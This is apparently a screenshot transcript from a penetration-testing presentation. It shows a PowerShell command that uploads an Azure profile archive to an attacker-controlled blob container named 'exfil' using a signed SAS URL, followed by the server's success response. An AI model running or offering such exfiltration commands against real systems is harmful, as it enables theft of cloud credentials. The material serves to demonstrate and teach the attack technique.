 PS C:\Users\windowsadmin>
PS C:\Users\windowsadmin> http PUT "https://pentest3857.blob.core.windows.net/exfil/
azureprofile.zip?sv=2019-07-07&sig=Sr4cKbszGzxCU6tCYGQQ45yLToNqzoH4Tb3zSMXcvWg%3D&st
=2021-01-03T13%3A35%3A58Z&se=2021-01-09T13%3A35%3A58Z&srt=sco&ss=b&sp=racupwdl" "@az
ureprofile.zip" "x-ms-blob-type: BlockBlob"
HTTP/1.1 201 Created
Content-Length: 0
Content-MD5: ltyxeleIHZjqEJiAyrKYfg==
Date: Sun, 03 Jan 2021 14:16:00 GMT
ETag: "0x8D8AFF218E4024A"
Last-Modified: Sun, 03 Jan 2021 14:16:00 GMT
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-content-crc64: F7IuV0FtAqw=
x-ms-request-id: c322773b-801e-002f-63da-e1ea22000000
x-ms-request-server-encrypted: true
x-ms-version: 2019-07-07